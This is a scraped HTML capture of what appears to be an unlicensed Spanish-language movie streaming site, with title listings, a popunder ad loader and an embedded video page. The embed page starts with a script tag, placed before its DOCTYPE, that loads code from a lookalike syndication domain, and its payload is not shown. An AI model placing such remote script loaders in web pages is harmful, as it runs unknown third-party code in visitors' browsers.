                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>				<section>			    <div class="Top AAIco-movie_filter">			        <div class="Title">More titles like this</div>			    </div>			    <div class="MovieListTop owl-carousel Serie">			        <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/el-club-de-los-graves/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/yibOkTdFK8XDvNHK51ZrsdcCK7e.jpg" alt="Image El club de los graves"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">El club de los graves</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/lol-last-one-laughing/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/85Fx3ax4PLQlAODI1K8Kk0kAUdO.jpg" alt="Image LOL: Last One Laughing"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">LOL: Last One Laughing</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/socios-y-sabuesos/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/vaqEb62ktPjy6PQwbcXkBLcsy1O.jpg" alt="Image Socios y sabuesos"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Socios y sabuesos</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/un-extrano-enemigo/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/1eEj4bFBvIz62uzsq8JvTQ0ry0g.jpg" alt="Image Un Extraño Enemigo"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Un Extraño Enemigo</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/muertos-para-mi/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/3TpJMdoCBFg2bMuEFOuvd0c1wPT.jpg" alt="Image Muertos para mí"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Muertos para mí</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/mr-robot/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/oKIBhzZzDX07SoE2bOLhq2EE8rf.jpg" alt="Image Mr. Robot"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Mr. Robot</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/carnival-row/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/jyhxT10e2z9IDsKoIQDKhyxSQJt.jpg" alt="Image Carnival Row"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Carnival Row</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/merlina/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/wFvfqUNUSxjT3zDOKhryKiV9YEt.jpg" alt="Image Merlina"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Merlina</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/cobra-kai/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/wbFSslyJrJV0nn3lv0KZb2bEfs1.jpg" alt="Image Cobra Kai"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Cobra Kai</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/fubar/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/fSa1OPyE95Zgu1lufOBIpqv8U2K.jpg" alt="Image FUBAR"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">FUBAR</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/quantum-leap/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/rWKnjdHixKig7PHxpt524DMUTQl.jpg" alt="Image Quantum Leap"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Quantum Leap</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/this-is-us/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/tZDcEfue6fDUcRJ6WxI1hhKPZrH.jpg" alt="Image This Is Us"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">This Is Us</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/solo-asesinatos-en-el-edificio/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/d1xy51lR6YJJLJeHtPYUwEhewsQ.jpg" alt="Image Solo asesinatos en el edificio"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Solo asesinatos en el edificio</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/chavorrucos/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/gQHc3XpcD2mnlGkabIkiMHQ3n7Z.jpg" alt="Image Chavorrucos"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Chavorrucos</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/el-senor-de-los-anillos-los-anillos-de-poder/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/k6Reu01wavDga2nMOSCKjg3Npdu.jpg" alt="Image El Señor de los Anillos: Los Anillos de Poder"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">El Señor de los Anillos: Los Anillos de Poder</h2>        </a>    </div></div>			    </div>			</section>		        </div>    </div>        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"38cca9de44","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"38cca9de44","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=11901&trtype=2
body_size: 225
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-iepw7i3ndd65.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>